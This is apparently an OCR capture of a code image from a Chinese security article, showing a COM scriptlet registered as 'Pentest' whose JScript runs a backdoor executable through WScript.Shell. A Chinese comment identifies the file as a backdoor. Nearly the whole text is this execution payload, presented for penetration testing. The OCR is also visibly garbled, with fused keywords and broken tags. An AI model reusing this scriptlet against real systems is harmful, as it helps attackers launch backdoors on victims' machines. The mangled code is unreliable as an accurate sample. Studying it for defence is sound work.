 1 <?XMLversion="1.0"?>
2
3 <scriptlet>
4
5 <registration
6
7 progid="Pentest"
8
9 classid="{F0001111-0000-0000-0000-0000FEEDACDC}">
10
11 <scriptlanguage="JScript">
12
13
14
15 <![CDATA[
16
17 varr = new ActiveXObject("WScript.Shell").Run("cmd /k cd c:\ &pentestlab.exe");   //运行C盘下的后门文件pentestab.exe
18
19 ]]>
20
21
22
23 </script>
24
25 </registration
26
信安之路